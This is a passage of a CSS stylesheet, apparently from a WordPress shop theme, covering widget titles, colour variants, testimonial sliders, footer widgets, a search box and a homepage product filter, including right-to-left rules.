  .rtl .widget .widget-title.separator_align_right .widget-arrow:after, .rtl .widget .widgettitle.separator_align_right .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    left: 70px;
    right: auto; }
  .widget .widget-title.separator_align_left .widget-arrow, .widget .widgettitle.separator_align_left .widget-arrow, .widget .wpb_heading.separator_align_left .widget-arrow {
    left: 74px; }
  .widget .widget-title.separator_align_left .widget-arrow:before, .widget .widgettitle.separator_align_left .widget-arrow:before, .widget .wpb_heading.separator_align_left .widget-arrow:before {
    left: -70px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:before, .rtl .widget .widgettitle.separator_align_left .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:before {
    right: -70px;
    left: auto; }
  .widget .widget-title.separator_align_left .widget-arrow:after, .widget .widgettitle.separator_align_left .widget-arrow:after, .widget .wpb_heading.separator_align_left .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:after, .rtl .widget .widgettitle.separator_align_left .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow, .rtl .widget .widgettitle.separator_align_left .widget-arrow, .rtl .widget .wpb_heading.separator_align_left .widget-arrow {
    right: 74px;
    left: auto; }

.widget .widget-content {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
  .widget .widget-content:before, .widget .widget-content:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .widget .widget-content:after {
    clear: both; }

.widget .widget-title-reversed {
  margin-right: 75px; }
  .rtl .widget .widget-title-reversed {
    margin-left: 75px;
    margin-right: inherit; }

.widget.nopadding .widget-content {
  padding: 0;
  margin: 0; }
/* Contextual variations ------------------------------------------------------------*/
.widget-theme {
  border-color: #ddd;
  background: #4ad30a; }

.widget-theme self.widget-title, .widget-theme .widgettitle, .widget-theme .wpb_heading {
  color: #fff;
  background-color: #4ad30a;
  border-color: #ddd; }
  .widget-theme self.widget-title span:before, .widget-theme .widgettitle span:before, .widget-theme .wpb_heading span:before, .widget-theme self.widget-title span:after, .widget-theme .widgettitle span:after, .widget-theme .wpb_heading span:after {
    background: #fff; }
  .widget-theme self.widget-title + .widget-collapse .widget-content, .widget-theme .widgettitle + .widget-collapse .widget-content, .widget-theme .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-theme > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-default {
  border-color: #ddd;
  background: transparent; }

.widget-default self.widget-title, .widget-default .widgettitle, .widget-default .wpb_heading {
  color: #4ad30a;
  background-color: transparent;
  border-color: #ddd; }
  .widget-default self.widget-title span:before, .widget-default .widgettitle span:before, .widget-default .wpb_heading span:before, .widget-default self.widget-title span:after, .widget-default .widgettitle span:after, .widget-default .wpb_heading span:after {
    background: #fff; }
  .widget-default self.widget-title + .widget-collapse .widget-content, .widget-default .widgettitle + .widget-collapse .widget-content, .widget-default .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-default > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-primary {
  border-color: #000;
  background: #000; }

.widget-primary self.widget-title, .widget-primary .widgettitle, .widget-primary .wpb_heading {
  color: #fff;
  background-color: #000;
  border-color: #000; }
  .widget-primary self.widget-title span:before, .widget-primary .widgettitle span:before, .widget-primary .wpb_heading span:before, .widget-primary self.widget-title span:after, .widget-primary .widgettitle span:after, .widget-primary .wpb_heading span:after {
    background: #fff; }
  .widget-primary self.widget-title + .widget-collapse .widget-content, .widget-primary .widgettitle + .widget-collapse .widget-content, .widget-primary .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #000; }

.widget-primary > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #000; }

.widget-success {
  border-color: #d6e9c6;
  background: #dff0d8; }

.widget-success self.widget-title, .widget-success .widgettitle, .widget-success .wpb_heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }
  .widget-success self.widget-title span:before, .widget-success .widgettitle span:before, .widget-success .wpb_heading span:before, .widget-success self.widget-title span:after, .widget-success .widgettitle span:after, .widget-success .wpb_heading span:after {
    background: #fff; }
  .widget-success self.widget-title + .widget-collapse .widget-content, .widget-success .widgettitle + .widget-collapse .widget-content, .widget-success .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #d6e9c6; }

.widget-success > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #d6e9c6; }

.widget-info {
  border-color: #bce8f1;
  background: #d9edf7; }

.widget-info self.widget-title, .widget-info .widgettitle, .widget-info .wpb_heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }
  .widget-info self.widget-title span:before, .widget-info .widgettitle span:before, .widget-info .wpb_heading span:before, .widget-info self.widget-title span:after, .widget-info .widgettitle span:after, .widget-info .wpb_heading span:after {
    background: #fff; }
  .widget-info self.widget-title + .widget-collapse .widget-content, .widget-info .widgettitle + .widget-collapse .widget-content, .widget-info .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #bce8f1; }

.widget-info > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #bce8f1; }

.widget-warning {
  border-color: #faebcc;
  background: #fcf8e3; }

.widget-warning self.widget-title, .widget-warning .widgettitle, .widget-warning .wpb_heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }
  .widget-warning self.widget-title span:before, .widget-warning .widgettitle span:before, .widget-warning .wpb_heading span:before, .widget-warning self.widget-title span:after, .widget-warning .widgettitle span:after, .widget-warning .wpb_heading span:after {
    background: #fff; }
  .widget-warning self.widget-title + .widget-collapse .widget-content, .widget-warning .widgettitle + .widget-collapse .widget-content, .widget-warning .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #faebcc; }

.widget-warning > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #faebcc; }

.widget-danger {
  border-color: #ebccd1;
  background: #f2dede; }

.widget-danger self.widget-title, .widget-danger .widgettitle, .widget-danger .wpb_heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }
  .widget-danger self.widget-title span:before, .widget-danger .widgettitle span:before, .widget-danger .wpb_heading span:before, .widget-danger self.widget-title span:after, .widget-danger .widgettitle span:after, .widget-danger .wpb_heading span:after {
    background: #fff; }
  .widget-danger self.widget-title + .widget-collapse .widget-content, .widget-danger .widgettitle + .widget-collapse .widget-content, .widget-danger .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ebccd1; }

.widget-danger > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ebccd1; }

.widget-highlighted {
  margin: 0 0 20px; }

.widget-highlighted .widget-title, .widget-highlighted .widgettitle, .widget-highlighted .wpb_heading {
  margin: 0;
  color: #000;
  padding: 0;
  padding-right: 0;
  background: #000;
  font-weight: 900;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  border: none !important;
  text-transform: uppercase;
  overflow: hidden; }
  .rtl .widget-highlighted .widget-title, .rtl .widget-highlighted .widgettitle, .rtl .widget-highlighted .wpb_heading {
    padding-left: 0;
    padding-right: inherit; }
  .widget-highlighted .widget-title > span, .widget-highlighted .widgettitle > span, .widget-highlighted .wpb_heading > span {
    position: relative;
    padding: 0 15px; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after, .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    width: 1000px;
    background: #ddd; }
  .widget-highlighted .widget-title > span:after, .widget-highlighted .widgettitle > span:after, .widget-highlighted .wpb_heading > span:after {
    left: 100%; }
  .rtl .widget-highlighted .widget-title > span:after, .rtl .widget-highlighted .widgettitle > span:after, .rtl .widget-highlighted .wpb_heading > span:after {
    right: 100%;
    left: auto; }
  .widget-highlighted .widget-title > span:before, .widget-highlighted .widgettitle > span:before, .widget-highlighted .wpb_heading > span:before {
    right: 100%; }
  .rtl .widget-highlighted .widget-title > span:before, .rtl .widget-highlighted .widgettitle > span:before, .rtl .widget-highlighted .wpb_heading > span:before {
    left: 100%;
    right: auto; }
  .widget-highlighted .widget-title > span > span, .widget-highlighted .widgettitle > span > span, .widget-highlighted .wpb_heading > span > span {
    position: relative;
    padding: 7px 15px; }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after, .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background: #4ad30a;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .widget-highlighted .widget-title > span > span:after, .widget-highlighted .widgettitle > span > span:after, .widget-highlighted .wpb_heading > span > span:after {
    left: 100%; }
  .widget-highlighted .widget-title > span > span:before, .widget-highlighted .widgettitle > span > span:before, .widget-highlighted .wpb_heading > span > span:before {
    right: 100%; }

.widget-highlighted .widget-content {
  padding: 0;
  background: transparent; }
  .widget-highlighted .widget-content > div {
    background: transparent; }
  .widget-highlighted .widget-content > div > ul > li {
    border: none; }
  .widget-highlighted .widget-content > div > ul > li > a {
    padding: 17px 15px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: #666;
    margin: 0; }
  .widget-highlighted .widget-content > div > ul > li > a:hover {
    border-top: 1px solid rgba(0, 0, 0, 0.1); }
  .widget-highlighted .widget-content > div > ul > li:first-child a {
    border-top: none; }

.productListBanner {
  position: relative;
  z-index: 9;
  margin-top: 60px; }

.productListTitle {
  padding-top: 32px;
  padding-bottom: 20px; }

.productListTitle .bingoHomeTitle {
  padding-bottom: 10px;
  text-align: left;
  float: left; }
  .rtl .productListTitle .bingoHomeTitle {
    text-align: right; }
  .rtl .productListTitle .bingoHomeTitle {
    float: right; }

.bingoHomeTitle {
  position: relative;
  font-family: Quantico;
  font-size: 24px;
  font-weight: bold;
  margin: 0px;
  padding: 10px 0px;
  padding-bottom: 60px;
  text-align: center;
  text-transform: uppercase; }

.bingoHomeTitle span {
  display: block;
  font-family: Work Sans;
  font-size: 14px;
  font-weight: 400;
  color: #898989;
  text-transform: none;
  line-height: 22px;
  padding-top: 5px; }

.productListTitle .btnBingoOne {
  float: right;
  font-weight: bold;
  border: 3px solid #252525;
  color: #252525;
  background-color: transparent;
  margin-top: 8px; }

.btnBingoOne {
  font-family: Quantico;
  font-size: 18px;
  padding: 10px 22px;
  text-transform: uppercase;
  background-color: #cb2e41;
  border-color: #cb2e41;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }

.btnBingoOne:hover {
  color: white;
  background-color: #cb2d41;
  border-color: #cb2d41; }
/* Block inline style -----------------------------------------------------------*/
.widget-inline .icon {
  font-size: 35px; }

.widget-inline .explain {
  font-size: 11px; }

.widget-inline .widget-content {
  color: #fff;
  position: relative;
  text-transform: normal;
  font-weight: 700;
  font-size: 14px; }

.widget-inline .input-group {
  width: 98%; }
/* Twitter -----------------------------------------------------------------------*/
.bwp-twitter-slider a {
  color: #4ad30a; }
/* Testimonial -----------------------------------------------------------------*/
.bwp-testimonial h5.testimonial-customer-name {
  font-size: 15px; }

.bwp-testimonial .testimonial-image {
  max-width: 70px; }
  .bwp-testimonial .testimonial-image img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }

.bwp-testimonial.default {
  background: url("../images/bg-banner.jpg") top left no-repeat;
  background-size: cover;
  padding: 100px 0; }
  .bwp-testimonial.default .block {
    text-align: center; }
  .bwp-testimonial.default .block .testimonial-title {
    display: inline-block; }
  .bwp-testimonial.default .block .testimonial-title h2 {
    margin: 0;
    font-size: 25px;
    font-weight: 500;
    text-transform: capitalize;
    position: relative;
    padding-top: 92px; }
  .bwp-testimonial.default .block .testimonial-title h2:before {
    position: absolute;
    content: "\f10d";
    font-family: 'FontAwesome';
    font-size: 40px;
    color: #4ad30a;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-testimonial.default .slider-for {
    margin-top: 20px;
    padding: 35px 100px;
    background: rgba(255, 255, 255, 0.7); }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .post-excerpt {
    margin: 0; }
  .bwp-testimonial.default .slider-for .testimonial-customer-position .read-more {
    display: inline-block;
    margin-top: 20px; }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-for {
        padding: 35px 10px; } }
  .bwp-testimonial.default .block_content {
    text-align: center;
    width: 75%;
    margin: 0 auto;
    position: relative; }
  .bwp-testimonial.default .slider-thumb {
    max-width: 20%;
    margin: 20px auto 0; }
  @media (max-width: 1199px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 30%; } }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 40%; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slider-thumb {
        max-width: 100%; } }
  .bwp-testimonial.default .slider-thumb .slick-list {
    margin: 0;
    padding: 25px 0 50px !important; }
  .bwp-testimonial.default .slider-thumb .testimonial-image {
    margin: 0 auto;
    padding: 0;
    max-width: 100%;
    position: relative; }
  .bwp-testimonial.default .slider-thumb .testimonial-image img {
    margin: auto;
    max-width: 74px;
    border: 1px solid #fff; }
  .bwp-testimonial.default .slider-thumb .testimonial-image .testimonial-customer-name {
    display: none; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center {
    z-index: 9; }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center img {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
    transform: scale(1.4);
    border: 4px solid #fff;
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.75); }
  .bwp-testimonial.default .slider-thumb .testimonial-image.slick-center .testimonial-customer-name {
    display: inline-block;
    white-space: nowrap;
    text-align: center;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -45px;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    margin: 0; }
  .bwp-testimonial.default .slick-arrow {
    top: auto;
    bottom: 20%;
    right: 30%;
    border: none;
    color: #fff;
    background: transparent;
    text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -webkit-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -moz-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -ms-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75);
    -o-text-shadow: 3px 4px 5px rgba(27, 27, 27, 0.75); }
  .rtl .bwp-testimonial.default .slick-arrow {
    left: 30%;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-testimonial.default .slick-arrow {
        right: 20%; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: 20%;
          right: auto; } }
  @media (max-width: 767px) {
      .bwp-testimonial.default .slick-arrow {
        right: -35px; }
        .rtl .bwp-testimonial.default .slick-arrow {
          left: -35px;
          right: auto; } }
  .bwp-testimonial.default .slick-arrow.fa-angle-left {
    left: 30%; }
  .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
    right: 30%;
    left: auto; }
  @media (max-width: 991px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: 20%; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: 20%;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-testimonial.default .slick-arrow.fa-angle-left {
          left: -35px; }
          .rtl .bwp-testimonial.default .slick-arrow.fa-angle-left {
            right: -35px;
            left: auto; } }
  .bwp-testimonial.default .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }

.bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
  padding: 148px 0 103px; }
  .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
    max-width: 60%;
    margin: auto;
    text-align: center; }
  @media (max-width: 767px) {
      .bwp-testimonial.layout2 .block_content, .bwp-testimonial.layout3 .block_content, .bwp-testimonial.layout4 .block_content, .bwp-testimonial.layout5 .block_content {
        max-width: unset; } }
  .bwp-testimonial.layout2 .post-excerpt, .bwp-testimonial.layout3 .post-excerpt, .bwp-testimonial.layout4 .post-excerpt, .bwp-testimonial.layout5 .post-excerpt {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-style: italic;
    margin: 0; }
  .bwp-testimonial.layout2 .testimonial-customer-name, .bwp-testimonial.layout3 .testimonial-customer-name, .bwp-testimonial.layout4 .testimonial-customer-name, .bwp-testimonial.layout5 .testimonial-customer-name {
    font-size: 14px;
    color: #4ad30a;
    display: inline-block;
    font-weight: 600;
    margin: 0;
    margin-top: 20px;
    text-transform: uppercase; }
  .bwp-testimonial.layout2 .testimonial-job, .bwp-testimonial.layout3 .testimonial-job, .bwp-testimonial.layout4 .testimonial-job, .bwp-testimonial.layout5 .testimonial-job {
    display: inline-block;
    color: #4ad30a;
    font-weight: 600; }
  .bwp-testimonial.layout2 .slick-arrow, .bwp-testimonial.layout3 .slick-arrow, .bwp-testimonial.layout4 .slick-arrow, .bwp-testimonial.layout5 .slick-arrow {
    top: calc(55% - 22.5px);
    bottom: 40%;
    right: 0;
    border: none;
    color: #000;
    background: transparent;
    font-size: 25px; }
  .rtl .bwp-testimonial.layout2 .slick-arrow, .rtl .bwp-testimonial.layout3 .slick-arrow, .rtl .bwp-testimonial.layout4 .slick-arrow, .rtl .bwp-testimonial.layout5 .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    left: 0; }
  .rtl .bwp-testimonial.layout2 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout3 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout4 .slick-arrow.fa-angle-left, .rtl .bwp-testimonial.layout5 .slick-arrow.fa-angle-left {
    right: 0;
    left: auto; }
  .bwp-testimonial.layout2 .slick-arrow:hover, .bwp-testimonial.layout3 .slick-arrow:hover, .bwp-testimonial.layout4 .slick-arrow:hover, .bwp-testimonial.layout5 .slick-arrow:hover {
    background: transparent;
    color: #4ad30a; }
  @media (max-width: 1199px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 120px 0 103px; } }
  @media (max-width: 767px) {
    .bwp-testimonial.layout2, .bwp-testimonial.layout3, .bwp-testimonial.layout4, .bwp-testimonial.layout5 {
      padding: 95px 0 75px; } }

.bwp-testimonial.layout3 {
  padding: 0; }

.bwp-testimonial.layout4 {
  padding: 225px 0 265px; }
  .bwp-testimonial.layout4 .slick-arrow {
    color: #fff;
    top: calc(50% - 22.5px); }
  .bwp-testimonial.layout4 .post-excerpt {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-testimonial.layout4 {
      padding: 160px 0; } }

.bwp-testimonial.layout5 {
  padding: 55px 0 90px; }
/* Bin Brand -----------------------------------------------------------------*/
.bwp-brand .slick-track {
  align-items: center;
  display: flex; }

.bwp-brand .item .item-image {
  display: flex;
  justify-content: center; }

.bwp-brand.layout2 {
  background: #f5f5f5; }
/* Block style in footer ------------------------------------------------------------*/
.bwp-footer .widget {
  border: none;
  padding: 0;
  background: transparent;
  margin: 0 0 40px 0; }
  .bwp-footer .widget .widget-title, .bwp-footer .widget .widgettitle, .bwp-footer .widget .wpb_heading {
    color: #fff;
    text-transform: normal;
    margin: 40px 0 17px;
    padding: 0;
    font-size: 16px;
    text-align: left;
    border: none; }
  .rtl .bwp-footer .widget .widget-title, .rtl .bwp-footer .widget .widgettitle, .rtl .bwp-footer .widget .wpb_heading {
    text-align: right; }
  .bwp-footer .widget .widget-title > span, .bwp-footer .widget .widgettitle > span, .bwp-footer .widget .wpb_heading > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span:after, .bwp-footer .widget .widgettitle > span:after, .bwp-footer .widget .wpb_heading > span:after, .bwp-footer .widget .widget-title > span:before, .bwp-footer .widget .widgettitle > span:before, .bwp-footer .widget .wpb_heading > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-title > span > span, .bwp-footer .widget .widgettitle > span > span, .bwp-footer .widget .wpb_heading > span > span {
    position: relative;
    padding: 0 10px; }
  .bwp-footer .widget .widget-title > span > span:after, .bwp-footer .widget .widgettitle > span > span:after, .bwp-footer .widget .wpb_heading > span > span:after, .bwp-footer .widget .widget-title > span > span:before, .bwp-footer .widget .widgettitle > span > span:before, .bwp-footer .widget .wpb_heading > span > span:before {
    content: "";
    height: 0;
    width: 0;
    background: none; }
  .bwp-footer .widget .widget-content {
    border: none;
    padding: 0; }

@media (max-width: 991px) {
    .bwp-footer .vc_row > div + div + div {
      margin-top: 50px; } }

@media (max-width: 767px) {
    .bwp-footer .vc_row > div + div {
      margin-top: 50px; }
      .bwp-footer .vc_row.footer-copyright > div + div {
        margin-top: 15px; } }
/************************************************************************************************
 WIDGET SEARCH
 *************************************************************************************************/
.widget_search .container {
  padding: 0; }
  .widget_search .container input[type="text"] {
    border: 0;
    padding: 0; }

.widget_search .form-content {
  position: relative; }
  .widget_search .form-content input[type="text"] {
    line-height: 45px;
    height: 45px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    padding: 0 70px 0 15px;
    width: 100%;
    float: left; }
  .rtl .widget_search .form-content input[type="text"] {
    padding: 0 15px 0 70px; }
  .rtl .widget_search .form-content input[type="text"] {
    float: right; }
  .widget_search .form-content #searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 10px; }
  .rtl .widget_search .form-content #searchsubmit {
    left: 0;
    right: auto; }
  .widget_search .form-content #searchsubmit:hover i {
    color: #4ad30a; }

.widget_search .search-from .btn, .widget_search .search-from .clear-all {
  background: transparent;
  border: 0;
  line-height: 0; }
/************************************************************************************************
 Bingo Filter Hompage
 *************************************************************************************************/
.bwp-filter-homepage .bwp-filter-heading {
  display: inline-block;
  width: 100%;
  vertical-align: top; }
  @media (max-width: 991px) {
    .bwp-filter-homepage .bwp-filter-heading {
      margin-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading ul {
    list-style-type: none;
    right: 0;
    left: auto;
    padding: 0; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul {
        left: -50px;
        right: auto;
        top: 120%; } }
  .bwp-filter-homepage .bwp-filter-heading > ul.filter-category {
    margin-bottom: 35px; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading > ul.filter-category > li {
        padding-left: 0 !important;
        padding-right: 20px !important; } }
  .bwp-filter-homepage .bwp-filter-heading .category-nav {
    display: inline-block;
    text-align: center; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: left;
    padding: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
    float: right; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        width: 100%;
        margin-bottom: 15px; } }
  @media (max-width: 767px) {
      .bwp-filter-homepage .bwp-filter-heading ul.filter-category {
        white-space: nowrap;
        display: flex;
        overflow: auto; } }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: left;
    padding: 0 5px;
    margin-bottom: 10px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li {
    float: right; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-left: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:first-child span {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-right: 0; }
  .rtl .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:last-child {
    padding-left: 0;
    padding-right: inherit; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li span {
    font-size: 15px;
    position: relative;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    padding: 7px 20px;
    display: inline-block;
    vertical-align: top; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage .bwp-filter-heading ul.filter-category li.active span {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: right;
    margin-top: 7px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    float: left; }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        float: left; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .filter-order-by, .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          float: right; } }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by:focus, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    font-weight: 500;
    display: inline-block;
    position: relative;
    font-size: 15px;
    text-transform: uppercase;
    margin-left: 60px;
    cursor: pointer; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
    margin-right: 60px;
    margin-left: inherit; }
  @media (max-width: 1199px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-left: 35px; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: 35px;
          margin-left: inherit; } }
  @media (max-width: 991px) {
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
        margin-right: 35px;
        margin-left: auto; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-left: 35px;
          margin-right: inherit; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
          margin-right: auto;
          margin-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 11px;
    background: rgba(168, 168, 168, 0.5);
    top: 7px;
    left: -30px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -30px;
    left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:after {
    position: relative;
    top: -3px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle i {
    font-size: 20px;
    margin-left: 15px;
    position: relative;
    top: 4px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active {
    font-size: 0;
    margin-bottom: 30px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active i {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button:before {
    opacity: 1;
    width: 100%; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by.open > button .caret:before {
    content: "\32";
    font-family: ElegantIcons; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > .dropdown-menu {
    top: calc(100% + 5px);
    padding: 10px 20px;
    line-height: 28px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button {
    text-transform: uppercase;
    background: transparent;
    border: 0;
    color: #000;
    font-weight: 500;
    font-size: 15px;
    padding: 0; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:focus {
    outline: none; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button .caret:before {
    content: "\33";
